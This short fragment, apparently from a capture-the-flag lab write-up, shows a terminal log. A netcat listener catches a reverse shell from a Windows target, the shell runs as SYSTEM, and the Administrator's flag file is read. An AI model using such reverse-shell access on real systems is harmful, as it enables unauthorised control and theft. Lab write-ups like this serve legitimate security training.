 root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.16.95] from (UNKNOWN) [10.10.10.125] 49699
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\
cd C:\
C:\>type Users\Administrator\Desktop\root.txt
type Users\Administrator\Desktop\root.txt
b19c3794f786a1fdcf205f81497c3592